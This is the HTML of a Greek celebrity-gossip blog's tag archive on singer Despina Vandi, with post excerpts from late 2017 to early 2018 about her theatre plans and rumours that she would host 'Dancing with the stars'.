								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1-%cf%88%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%83%ce%b1%ce%bd-%ce%b7-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%b1%cf%80%cf%8c%cf%86%ce%b1%cf%83%ce%b7-%cf%84/" title="Τα ψέματα τελείωσαν. Η μεγάλη απόφαση της Βανδή"> 
									<img width="300" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/16406734_1553101221384526_2663045354152583610_n-300x300.jpg" class="attachment-medium size-medium colorbox-335093  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/16406734_1553101221384526_2663045354152583610_n-300x300.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/16406734_1553101221384526_2663045354152583610_n-150x150.jpg 150w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/16406734_1553101221384526_2663045354152583610_n-768x768.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/16406734_1553101221384526_2663045354152583610_n.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Το πήρε απόφαση. Μετά το «Mama mia» βάζει τελεία στην ενασχόληση με το θέατρο και γυρίζει εκεί όπου ο κόσμος την γνώρισε και πριν πολλά χρόνια την έκανε πρώτο όνομα (Γιατί πλέον κακά τα ψέμματα πρώτο όνομα δεν είναι).
Έχει&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1-%cf%88%ce%ad%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%83%ce%b1%ce%bd-%ce%b7-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%b1%cf%80%cf%8c%cf%86%ce%b1%cf%83%ce%b7-%cf%84/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-333349" class="hentry post publish post-5 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-- post_tag--">
				
					<div class="date-header2">08  Φεβ  2018  12:20</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1-%ce%bd%cf%85%cf%87%cf%84%ce%bf%cf%80%ce%b5%cf%81%cf%80%ce%b1%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%bc%ce%b5-%ce%b2%ce%af%ce%bd/" title="Τα νυχτοπερπατήματα της Βανδή με&#8230; (βίντεο)">
							Τα νυχτοπερπατήματα της Βανδή με&#8230; (βίντεο)</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%cf%81%ce%b3%cf%8d%cf%81%ce%b7%cf%82-%ce%b1%ce%b3%ce%b3%ce%ad%ce%bb%ce%bf%cf%85/" rel="tag">Αργύρης Αγγέλου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" rel="tag">Δέσποινα Βανδή</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%ad%ce%bb%ce%bb%ce%b1-%cf%83%ce%b1%ce%b2%ce%b2%ce%af%ce%b4%ce%bf%cf%85/" rel="tag">Μαριέλλα Σαββίδου</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1-%ce%bd%cf%85%cf%87%cf%84%ce%bf%cf%80%ce%b5%cf%81%cf%80%ce%b1%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%bc%ce%b5-%ce%b2%ce%af%ce%bd/" title="Τα νυχτοπερπατήματα της Βανδή με&#8230; (βίντεο)"> 
									<img width="300" height="179" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/unnamed-29-300x179.png" class="attachment-medium size-medium colorbox-333349  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/unnamed-29-300x179.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/unnamed-29-768x458.png 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/unnamed-29.png 1007w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Έξω το έριξε η Δέσποινα Βανδή χθες το βράδυ. Η τραγουδίστρια μετά το τέλος της παράστασης όπου και συμμετέχει επισκέφτηκε Μεξικάνικο εστιατόριο με τον ηθοποιό Αργύρη Αγγέλου και την Μαριέλλα Σαββίδου.
Όπως θα δείτε στο πιο κάτω βίντεο που δημοσίευσε&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b1-%ce%bd%cf%85%cf%87%cf%84%ce%bf%cf%80%ce%b5%cf%81%cf%80%ce%b1%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%bc%ce%b5-%ce%b2%ce%af%ce%bd/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-331487" class="hentry post publish post-6 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">12  Ιαν  2018  09:50</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%84%ce%b1-%ce%ac%ce%ba%cf%85%cf%81%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf/" title="Η Βανδή&#8230; τα «άκυρα» στην τηλεόραση και το καλλιτεχνικό ράφι">
							Η Βανδή&#8230; τα «άκυρα» στην τηλεόραση και το καλλιτεχνικό ράφι</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" rel="tag">Δέσποινα Βανδή</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%84%ce%b1-%ce%ac%ce%ba%cf%85%cf%81%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf/" title="Η Βανδή&#8230; τα «άκυρα» στην τηλεόραση και το καλλιτεχνικό ράφι"> 
									<img width="300" height="230" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/vandi-2-300x230.jpg" class="attachment-medium size-medium colorbox-331487  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/vandi-2-300x230.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/vandi-2-768x588.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/vandi-2-1024x785.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Δεν της έκατσε ούτε το «Dancing with the stars» ούτε το «Celebrity game night». Πολλά τα άκυρα. Αλλά για να είμαστε ακριβείς, όπως είμαστε πάντα, δεν ήθελε η ίδια να της κάτσουν. Μετά από μια σχεδόν άνυδρη σεζόν από τραγουδιστικής&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%84%ce%b1-%ce%ac%ce%ba%cf%85%cf%81%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-331033" class="hentry post publish post-7 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-dancing-with-the-stars post_tag-- post_tag--">
				
					<div class="date-header2">04  Ιαν  2018  14:40</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-dancing-%ce%ba%ce%b1%ce%ae%ce%ba%ce%b5-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%bf-%ce%b1%cf%81%ce%bd%ce%b1%ce%bf%cf%8d%cf%84/" title="Άλλος για το Dancing; Καήκε η Βανδή; Ο Αρναούτογλου θα κάνει την έκπληξη; ">
							Άλλος για το Dancing; Καήκε η Βανδή; Ο Αρναούτογλου θα κάνει την έκπληξη; </a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/dancing-with-the-stars/" rel="tag">Dancing with the stars</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%cf%81%ce%bd%ce%b1%ce%bf%cf%8d%cf%84%ce%bf%ce%b3%ce%bb%ce%bf%cf%85-%ce%b3%cf%81%ce%b7%ce%b3%cf%8c%cf%81%ce%b7%cf%82/" rel="tag">Αρναούτογλου Γρηγόρης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" rel="tag">Δέσποινα Βανδή</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-dancing-%ce%ba%ce%b1%ce%ae%ce%ba%ce%b5-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%bf-%ce%b1%cf%81%ce%bd%ce%b1%ce%bf%cf%8d%cf%84/" title="Άλλος για το Dancing; Καήκε η Βανδή; Ο Αρναούτογλου θα κάνει την έκπληξη; "> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/Collage_Fotor-4-300x233.jpg" class="attachment-medium size-medium colorbox-331033  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/Collage_Fotor-4-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/Collage_Fotor-4-768x597.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/Collage_Fotor-4-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Δεν έχει ξεκαθαρίσει ακόμη το όνομα του παρουσιαστή για το «DWTS». Η ονοματολογία σχετικά με την θέση της παρουσιάστριας συνεχίζεται. Το όνομα της Δέσποινας Βανδή παίζει πλέον με λιγότερες πιθανότητες όπως σας έγραψα τις προηγούμενες μέρες. Ένα ισχυρό σενάριο θέλει&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-dancing-%ce%ba%ce%b1%ce%ae%ce%ba%ce%b5-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%ce%bf-%ce%b1%cf%81%ce%bd%ce%b1%ce%bf%cf%8d%cf%84/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-330207" class="hentry post publish post-8 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-dancing-with-the-stars post_tag-- post_tag-- post_tag-10177 post_tag--">
				
					<div class="date-header2">21  Δεκ  2017  13:10</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/dancing-%ce%ac%ce%bd%cf%89-%ce%ba%ce%ac%cf%84%cf%89-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%bb%ce%af%ce%b3%ce%bf-%cf%80/" title="Dancing. Άνω κάτω με την παρουσιάστρια λίγο πριν την πρεμιέρα">
							Dancing. Άνω κάτω με την παρουσιάστρια λίγο πριν την πρεμιέρα</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/dancing-with-the-stars/" rel="tag">Dancing with the stars</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" rel="tag">Δέσποινα Βανδή</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%bc%ce%b1%ce%ba%cf%81%cf%85%cf%80%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1/" rel="tag">Ζέτα Μακρυπούλια</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%81%ce%b9%ce%b1/" rel="tag">Παρουσιάσρια</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%86%ce%b1%ce%af%ce%b7-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac/" rel="tag">Φαίη Σκορδά</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/dancing-%ce%ac%ce%bd%cf%89-%ce%ba%ce%ac%cf%84%cf%89-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%bb%ce%af%ce%b3%ce%bf-%cf%80/" title="Dancing. Άνω κάτω με την παρουσιάστρια λίγο πριν την πρεμιέρα"> 
									<img width="300" height="222" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Screen-Shot-2017-12-21-at-9_Fotor-300x222.png" class="attachment-medium size-medium colorbox-330207  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Screen-Shot-2017-12-21-at-9_Fotor-300x222.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Screen-Shot-2017-12-21-at-9_Fotor-768x569.png 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Screen-Shot-2017-12-21-at-9_Fotor-1024x758.png 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Screen-Shot-2017-12-21-at-9_Fotor.png 1160w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Ακόμα αναζητούν την ιδανική παρουσιάστρια για το Dancing. Η Ζέτα τελικά δεν έκατσε αφού συμφώνησε και θα τη δούμε με τον Μουτσινά στο Sunday Live.
Από την άλλη, το όνομά της Βανδή ήταν αυτό που άρεσε στον ΑΝΤ-1 όπως σας&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/dancing-%ce%ac%ce%bd%cf%89-%ce%ba%ce%ac%cf%84%cf%89-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%bb%ce%af%ce%b3%ce%bf-%cf%80/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-329948" class="hentry post publish post-9 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-dancing-with-the-stars post_tag-- post_tag--">
				
					<div class="date-header2">17  Δεκ  2017  11:30</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%bf-dancing-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%84%ce%b1-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%ac-%ce%b8%ce%ad%ce%bb%cf%89/" title="Θρίλερ με το Dancing. Η Βανδή&#8230; τα ακριβά «θέλω» της Ζέτας και η απόφαση">
							Θρίλερ με το Dancing. Η Βανδή&#8230; τα ακριβά «θέλω» της Ζέτας και η απόφαση</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/dancing-with-the-stars/" rel="tag">Dancing with the stars</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" rel="tag">Δέσποινα Βανδή</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b6%ce%ad%cf%84%ce%b1-%ce%bc%ce%b1%ce%ba%cf%81%cf%85%cf%80%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1/" rel="tag">Ζέτα Μακρυπούλια</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%bf-dancing-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%84%ce%b1-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%ac-%ce%b8%ce%ad%ce%bb%cf%89/" title="Θρίλερ με το Dancing. Η Βανδή&#8230; τα ακριβά «θέλω» της Ζέτας και η απόφαση"> 
									<img width="300" height="169" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/dwts-winner-300x169.jpg" class="attachment-medium size-medium colorbox-329948  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/dwts-winner-300x169.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/dwts-winner-768x432.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/dwts-winner-1024x576.jpg 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/dwts-winner.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Είναι πιο κοντά από όλες&#8230; και όπως όλα δείχνουν η Δέσποινα Βανδή θα…μεταμορφωθεί για το Dancing with the stars, απο τραγουδίστρια σε μια λαμπερή παρουσιάστρια. Όσοι δε παρακολουθείτε το μπλογκ μου φανατικά θα έχετε διαβάσει πώς στο παρελθόν έχω γράψει&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%bf-dancing-%ce%b7-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%84%ce%b1-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%ac-%ce%b8%ce%ad%ce%bb%cf%89/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-329744" class="hentry post publish post-10 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">14  Δεκ  2017  09:25</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-come-back-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%83%cf%84%ce%b7-%ce%bd%cf%8d%cf%87%cf%84%ce%b1-%ce%b7-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%ba/" title="Το come back της Βανδή στη νύχτα. Η πρόταση και το ερωτηματικό">
							Το come back της Βανδή στη νύχτα. Η πρόταση και το ερωτηματικό</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%cf%80%ce%bb%ce%bf%cf%85%cf%84%ce%b1%cf%81%cf%87%ce%bf%cf%82/" rel="tag">Γιάννης Πλουταρχος</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%ad%cf%83%cf%80%ce%bf%ce%b9%ce%bd%ce%b1-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae/" rel="tag">Δέσποινα Βανδή</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-come-back-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%83%cf%84%ce%b7-%ce%bd%cf%8d%cf%87%cf%84%ce%b1-%ce%b7-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%ba/" title="Το come back της Βανδή στη νύχτα. Η πρόταση και το ερωτηματικό"> 
									<img width="300" height="214" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/vandi_H_645_450-300x214.jpg" class="attachment-medium size-medium colorbox-329744  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/vandi_H_645_450-300x214.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/vandi_H_645_450.jpg 630w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Σας έγραφα τις προηγούμενες ημέρες για την έλλειψη προτάσεων στην Δέσποινα Βανδή και το εξτρά στην Κύπρο την παραμονή της Πρωτοχρονιάς. Ωστόσο το τηλέφωνο της τραγουδίστριας πριν λίγες ημέρες χτύπησε και της ήρθε μια δελεατική πρόταση: Εμφανίσεις με τον Γιάννη&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-come-back-%cf%84%ce%b7%cf%82-%ce%b2%ce%b1%ce%bd%ce%b4%ce%ae-%cf%83%cf%84%ce%b7-%ce%bd%cf%8d%cf%87%cf%84%ce%b1-%ce%b7-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%ba/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	<div class='wp-pagenavi' role='navigation'>
<span class='pages'>1 από 27</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Σελίδα 2" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B4%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1-%CE%B2%CE%B1%CE%BD%CE%B4%CE%AE/page/2/">2</a><a class="page larger" title="Σελίδα 3" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B4%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1-%CE%B2%CE%B1%CE%BD%CE%B4%CE%AE/page/3/">3</a><a class="page larger" title="Σελίδα 4" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B4%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1-%CE%B2%CE%B1%CE%BD%CE%B4%CE%AE/page/4/">4</a><span class='extend'>...</span><a class="larger page" title="Σελίδα 10" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B4%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1-%CE%B2%CE%B1%CE%BD%CE%B4%CE%AE/page/10/">10</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B4%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1-%CE%B2%CE%B1%CE%BD%CE%B4%CE%AE/page/2/">»</a><a class="last" aria-label="Last Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B4%CE%AD%CF%83%CF%80%CE%BF%CE%B9%CE%BD%CE%B1-%CE%B2%CE%B1%CE%BD%CE%B4%CE%AE/page/27/">Τέλος»</a>
</div>
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
